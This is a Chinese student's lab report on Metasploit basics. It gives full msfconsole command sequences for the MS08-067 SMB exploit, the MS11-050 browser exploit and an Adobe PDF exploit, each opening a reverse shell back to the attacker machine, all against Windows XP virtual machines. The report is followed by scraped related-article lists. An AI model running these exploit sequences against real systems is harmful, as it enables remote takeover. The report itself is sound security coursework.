20155318 《网络攻防》Exp5 MSF基础应用

20155318 《网络攻防》Exp5 MSF基础应用

基础问题

- 用自己的话解释什么是exploit,payload,encode?

- exploit就相当于是载具,将真正要负责攻击的代码传送到靶机中

- payload也就相当于载荷,相当于我们之前实验的后门,exploit把它传送到靶机中后,它就负责执行相应的攻击代码。

- encode也就是编码,主要是为了避免payload中坏字符影响功能,其次是为了伪装,不让杀毒软件很轻易的就发现payload是攻击代码。

实验步骤

Windows服务渗透攻击——MS08-067安全漏洞

- 攻击机:kali,ip:192.168.153.129

- 靶机:windows XP SP3(English),IP地址是192.168.153.130

- 在kali输入msfconsole进入控制台后依次输入以下指令:

use exploit/windows/smb/ms08_067_netapi

set payload generic/shell_reverse_tcp//tcp反向回连

set LHOST 192.168.153.129//此IP是kali的IP

set LPORT 5318//端口

set RHOST 192.168.153.130//此IP是靶机WIN XP的IP,特定漏洞端口已经固定

set target 0

exploit//进行攻击

建立会话,攻击结果如下:

针对浏览器的攻击:MS11-050

- 攻击机:kali,IP地址是192.168.153.129

- 靶机:Windows XP Professional SP3 简体中文,IP地址是192.168.153.131



在攻击机kali输入msfconsole进入控制台,依次输入以下指令:

msf > use windows/browser/ms11_050_mshtml_cobjectele

msf exploit(ms11_050_cobjectelement) > set payload windows/meterpreter/reverse_http //http反向回连

msf exploit(ms11_050_cobjectelement) > set LHOST 192.168.153.129 //攻击机ip

msf exploit(ms11_050_cobjectelement) > set LPORT 5318 //攻击端口固定

msf exploit(ms11_050_cobjectelement) > set URIPATH 5318lxy //统一资源标识符路径设置

msf exploit(ms11_050_cobjectelement) > exploit



在靶机访问http://192.168.153.129:8080/5318lxy

会提示windows为了保护计算机已经关闭此程序



将internet选项中和安全有关的都降级、关闭,允许运行和安装软件



再次访问,还是失败



针对客户端的攻击:adobe_toolbutton

攻击机:kali,ip:192.168.153.129

靶机:Windows XP Professional SP3 简体中文,IP地址是192.168.153.131



在msf下用search

依次输入以下指令:

msf > use windows/fileformat/adobe_cooltype_sing

msf exploit(adobe_cooltype_sing) > set payload windows/meterpreter/reverse_tcp //tcp反向回连

msf exploit(adobe_cooltype_sing) > set LHOST 192.168.153.129 //攻击机ip

msf exploit(adobe_cooltype_sing) > set LPORT 5318 //攻击端口

msf exploit(adobe_cooltype_sing) > set FILENAME exp5_5318.pdf //设置生成pdf文件的名字

msf exploit(adobe_cooltype_sing) > exploit //攻击



成功生成exp5_5318.pdf:



将pdf文件传送或拷贝到靶机上后,在kali上输入back退出当前模块,进入监听模块,输入以下命令:

msf > use exploit/multi/handler //进入监听模块

msf exploit(handler) > set payload windows/meterpreter/reverse_tcp //tcp反向连接

msf exploit(handler) > set LHOST 192.168.153.131 //攻击机ip

msf exploit(handler) > set LPORT 5318 //攻击端口固定



msf exploit(handler) > exploit

然后在靶机上打开20155312.pdf文件

运行后,回连成功

运行ipconfig命令

靶机关闭pdf文件,主机失去权限

应用任何一个辅助模块:ipidseq

ipidseq



功能:扫描网段中的存活ip,它会识别被发现主机的IPID(用于跟踪IP包的次序的一种技术)序列模式,并且表示出哪些是0、随机或递增的。

拥有递增的IPID的空闲(空闲是指该主机在特定时间内不向网络发送数据包)主机(即显示为

Incremental!的条目),不会被网络上的其它主机严重影响,可以用来进行TCP空闲扫描。TCP空闲扫描:是一种高级的nmap扫描方式,这种扫描方式能让我们冒充网络上另一台主机的IP地址对目标进行更为隐秘的扫描。

具体流程

攻击机:kali,IP地址是192.168.153.132

靶机:Windows XP Professional SP3 简体中文,IP地址是192.168.153.131



use auxiliary/scanner/ip/ipidseq

查看需要设置的参数,设置完成后确认一下,然后就可以开始exploit了。



设为对单一目标主机的扫描

对指定网段的主机进行扫描:

实验总结

- 本次实验我学会了MSF工具的一些常用指令,了解六个模块用法,整体实验流程并不复杂,但是使用浏览器的那个攻击我没有成功,尝试了其他多种方法也不行,打算等假期结束后再继续尝试。

- 离实战还缺些什么技术或步骤?

- 目前都只是针对XP系统进行攻击,还不能直接对现在的操作系统进行攻击,但是攻击原理应该是相同的。

20155318 《网络攻防》Exp5 MSF基础应用的更多相关文章

- 2018-2019 20165237网络对抗 Exp5 MSF基础应用

2018-2019 20165237网络对抗 Exp5 MSF基础应用 实验目标 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 一个主动攻击实践,如 ...

- 2018-2019 20165221 网络对抗 Exp5 MSF基础

2018-2019 20165221 网络对抗 Exp5 MSF基础 实践内容: 重点掌握metassploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 一个主动攻击实践,如ms0 ...

- 2018-2019 20165235 网络对抗 Exp5 MSF基础

2018-2019 20165235 网络对抗 Exp5 MSF基础 1. 实践内容(3.5分) 1.1一个主动攻击实践 攻击方:kali 192.168.21.130 靶机: win7 192.16 ...

- 20145330 《网络攻防》 MSF基础应用

20145330 <网络攻防> MSF基础应用 1.实验后回答问题 (1)用自己的话解释什么是exploit,payload,encode. exploit:进行渗透攻击的模块合集 pay ...

- 《网络攻防》 MSF基础应用

20145224陈颢文 <网络攻防>MSF基础应用 基础问题回答 用自己的话解释什么是exploit,payload,encode: exploit:攻击手段,是能使攻击武器(payloa ...

- 20145239杜文超《网络攻防》- MSF基础应用

20145239杜文超<网络攻防>- MSF基础应用 基础问题回答 1.用自己的话解释什么是exploit,payload,encode? exploit:实现攻击行为的主体,但没有载荷只 ...

- 20145306 《网络攻防》 MSF基础应用

20145306张文锦<网络对抗>MSF应用 Adobe阅读器渗透攻击 两台虚拟机,其中一台为kali,一台为windows xp sp3,并保证两台虚拟机可以ping通. 实验过程 进入 ...

- 2018-2019 20165220 网络对抗 Exp5 MSF基础

实验任务 1.1一个主动攻击实践,如ms08_067; (1分) 1.2 一个针对浏览器的攻击,如ms11_050:(1分) 1.3 一个针对客户端的攻击,如Adobe:(1分) 1.4 成功应用任何 ...

- 2018-2019 20165219 网络对抗 Exp5 MSF基础

实验内容 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 1.1一个主动攻击实践,如ms08_067; (1分) 1.2 一个针对浏览器的攻击,如ms ...

- 20145334赵文豪《网络攻防》 MSF基础应用

实践目标 掌握metasploit的基本应用方式 掌握常用的三种攻击方式的思路. 实验要求 一个主动攻击,如ms08_067 一个针对浏览器的攻击,如ms11_050 一个针对客户端的攻击,如Adob ...

随机推荐

- adb shell 操作sqlite数据库

程序中数据库文件路径在/data/data/<package name>/databases/ adb shell 进入adb命令行 ls 列出当前文件夹下所有文件 假设有一个名为a ...

- MySQL——索引基础

本篇文章,我们将从索引基础开始,介绍什么是索引以及索引的几种类型,然后学习如何创建索引以及索引设计的基本原则. 本篇文章中用于测试索引创建的user表的结构如下: 什么是索引 索引(在 MySQL 中 ...

- jboss eap6.1(5)(ejb升级)

以前的项目是基于ejb2.x做的,ejb的配置文件为ejb-jar.xml和jboss.xml,现在把这个项目移到新版本服务器中的时候,报解析ejb-jar错误. 查阅许多资料才找到解决办法,原来jb ...

- alias 别名

别名的作用: 1.通过给危险命令加一些保护参数,防止人为误操作. 2.把很多复杂的字符串或命令变成一个简单的字符串或命令. alias 用法: 定义别名: alias rm='echo "没 ...

- 【转】Java学习---深入理解线程池

[原文]https://www.toutiao.com/i6566022142666736131/ 我们使用线程的时候就去创建一个线程,这样实现起来非常简便,但是就会有一个问题: 如果并发的线程数量很 ...

- MySQL主从延迟如何解决?

我们知道生产环境中经常会遇到MySQL主从延迟问题,从原理上也能看出主库的事务提交是并发模式,而从库只有一个SQL线程负责解析,所以本身上就可能存在延迟. 延迟的主要原因在于: 1.从库的配置往往没有 ...

- Innodb的体系结构

MySQL的体系结构,两部分组成:MySQL的server层和存储引擎层. 存储引擎层innodb体系结构: innodb的整个体系结构就是由多个内存块组成的缓冲池及多个后台进程组成.我们可以从三方面 ...

- javascript 正则表达式的使用

1. 语法 有两种定义正则表达式的方式 字面量形式 var expression = /pattern/flags 引用 MDN 的解释: pattern:正则表达式的文本. flags:标志,可以是 ...

- X-Pack权限控制之给Kibana加上登录控制以及index_not_found_exception问题解决

无法查看索引下的日志问题解决 好事多磨,我们还是无法在Kibana下看到数据,究竟是怎么一回事呢? 笔者再次查看了logstash的控制台,又发现了如下错误: logstash outputs ela ...

- 【Alpha 冲刺】 12/12

今日任务总结 人员 今日原定任务 完成情况 遇到问题 贡献值 胡武成 完成app端api编写 已完成 JAVA后端跨域访问没有处理(目前已解决),导致前端localhost请求失败而误以为自己操作失误 ...